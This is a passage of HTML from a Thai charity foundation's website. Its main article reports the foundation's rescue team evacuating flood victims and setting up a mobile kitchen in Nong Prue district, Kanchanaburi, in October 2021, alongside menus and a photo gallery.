				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="default" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Rescue/2021/10/18102021_1/246453720.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1786:2021-10-20-02-55-38&amp;catid=63:flood-news&amp;Itemid=112" itemprop="url" title="ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่อำเภอหนองปรือ จังหวัดกาญจนบุรี ">
				ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่อำเภอหนองปรือ จังหวัดกาญจนบุรี </a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112" ><span itemprop="genre">ข่าวช่วยภัยน้ำท่วม</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2021-10-18T09:43:47+07:00" itemprop="datePublished">
					18 ตุลาคม 2564          <meta  itemprop="datePublished" content="2021-10-18T09:43:47+07:00" />
          <meta  itemprop="dateModified" content="2021-10-18T09:43:47+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1786:2021-10-20-02-55-38&amp;catid=63&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=35ee6d81e03b0df24f62062f48ded47fff9cef32" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto">  <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> เมื่อค่ำวานนี้ (18 ตุลาคม 2564) เวลาประมาณ 23.00 น. มูลนิธิป่อเต็กตึ๊ง แผนกบรรเทาสาธารณภัย นำโดยคุณสมบูลย์ ขวัญอ่วม หัวหน้าแผนกบรรเทาสาธารณภัย พร้อมด้วยคุณวรพจน์ จรัสเศรษฐศิริ ผู้ช่วยหัวหน้าแผนกบรรเทาสาธารณภัย และเจ้าหน้าที่กู้ชีพกู้ภัย จำนวน 40 นาย นำรถกู้ภัย รถพยาบาลขับเคลื่อน 4 ล้อ เรือท้องแบน อุปกรณ์กู้ชีพกู้ภัย และอุปกรณ์จัดตั้งโรงครัวเคลื่อนที่ มุ่งหน้าสู่จังหวัดกาญจนบุรี เพื่อเร่งดำเนินการช่วยเหลือและอพยพผู้ประสบอุทกภัยในพื้นที่อำเภอหนองปรือ จังหวัดกาญจนบุรี</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> </span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">  และในเวลาประมาณ 03.30 น. จัดตั้งศูนย์ประสานงานช่วยเหลือ และจัดตั้งโรงครัวเคลื่อนที่ มูลนิธิป่อเต็กตึ๊ง ณ วัดเขามุสิการาม อำเภอหนองปรือ จังหวัดกาญจนบุรี พร้อมจัดเตรียมอุปกรณ์ประกอบอาหารสำหรับเตรียมแจกจ่ายให้แก่ประชาชนที่ประสบอุทกภัย พร้อมเข้ารายงานและประสานงานช่วยเหลือประชาชน กับ คุณสุทธิพร ศิวเวทพิกุล นายอำเภอหนองปรือ และคณะในช่วงเช้าวันนี้ (19 ตุลาคม 2564)</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/Rescue/2021/10/18102021_1/247018803.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId4678b61062" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246377619.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246377619.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246377619.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246377619.jpg" title="Click to enlarge image 246377619.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246377619.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246416233.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246416233.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246416233.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246416233.jpg" title="Click to enlarge image 246416233.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246416233.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246417974.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246417974.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246417974.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246417974.jpg" title="Click to enlarge image 246417974.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246417974.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246453720.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246453720.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246453720.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246453720.jpg" title="Click to enlarge image 246453720.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246453720.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246476997.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246476997.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246476997.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246476997.jpg" title="Click to enlarge image 246476997.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246476997.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246481407.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246481407.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246481407.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246481407.jpg" title="Click to enlarge image 246481407.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246481407.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246481411.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246481411.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246481411.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246481411.jpg" title="Click to enlarge image 246481411.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246481411.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246506385.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246506385.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246506385.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246506385.jpg" title="Click to enlarge image 246506385.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246506385.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246527478.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246527478.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246527478.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246527478.jpg" title="Click to enlarge image 246527478.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246527478.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246548908.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246548908.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246548908.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246548908.jpg" title="Click to enlarge image 246548908.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246548908.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246634285.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246634285.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246634285.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246634285.jpg" title="Click to enlarge image 246634285.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246634285.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246651146.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246651146.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246651146.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246651146.jpg" title="Click to enlarge image 246651146.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246651146.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246680954.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246680954.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246680954.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246680954.jpg" title="Click to enlarge image 246680954.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246680954.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246717421.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246717421.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246717421.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246717421.jpg" title="Click to enlarge image 246717421.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246717421.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246723875.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246723875.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246723875.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246723875.jpg" title="Click to enlarge image 246723875.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246723875.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246804509.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246804509.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246804509.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246804509.jpg" title="Click to enlarge image 246804509.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246804509.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246815409.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246815409.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246815409.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246815409.jpg" title="Click to enlarge image 246815409.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246815409.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246854652.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246854652.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246854652.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246854652.jpg" title="Click to enlarge image 246854652.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246854652.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246890703.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246890703.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246890703.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246890703.jpg" title="Click to enlarge image 246890703.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246890703.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246914953.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246914953.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246914953.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246914953.jpg" title="Click to enlarge image 246914953.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246914953.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/246963704.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 246963704.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_246963704.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 246963704.jpg" title="Click to enlarge image 246963704.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_246963704.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/247018803.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 247018803.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_247018803.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 247018803.jpg" title="Click to enlarge image 247018803.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_247018803.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/247086718.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 247086718.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_247086718.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 247086718.jpg" title="Click to enlarge image 247086718.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_247086718.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/247133904.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 247133904.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_247133904.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 247133904.jpg" title="Click to enlarge image 247133904.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_247133904.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/10/18102021_1/247450351.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 247450351.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4678b61062_247450351.jpg" target="_blank" data-fancybox="gallery4678b61062">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 247450351.jpg" title="Click to enlarge image 247450351.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4678b61062_247450351.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
